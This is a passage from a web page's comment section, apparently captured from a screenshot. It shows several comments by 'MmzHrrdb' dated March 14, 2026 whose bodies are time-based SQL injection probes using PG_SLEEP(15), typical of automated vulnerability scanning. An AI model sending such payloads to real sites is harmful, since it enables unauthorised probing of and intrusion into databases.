
PG_SLEEP(15))–
Log in to Reply
MmzHrrdb
March 14, 2026
555FkAXxmLx’ OR 728=(SELECT 728 FROM
PG_SLEEP(15))–
Log in to Reply
MmzHrrdb
March 14, 2026
555o5Yo6nDd’)) OR 691=(SELECT 691 FROM
PG_SLEEP(15))–